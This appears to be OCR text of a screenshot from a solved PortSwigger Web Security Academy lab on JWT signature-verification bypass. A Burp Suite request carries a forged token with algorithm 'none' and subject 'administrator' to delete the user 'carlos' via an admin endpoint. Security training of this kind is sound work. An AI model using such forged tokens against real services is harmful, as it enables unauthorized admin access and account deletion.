 Web Security
Academy
JWT authentication bypass via flawed signature
verification
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × +
Send Cancel < > Follow redirection Target: https://0a40005c034ac899853d853f0056003d.web-s... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a40005c034ac899853d853f0056003d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMjMxYmYwMi00MDc3LTRjYzMtOWRkYS1jM2RlNGU2MTRmZjEiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlci
IsImV4cCI6MTcxNDU5OTM3MCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a40005c034ac899853d853f0056003d.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Done 86 bytes | 56 millis
Inspector
Notes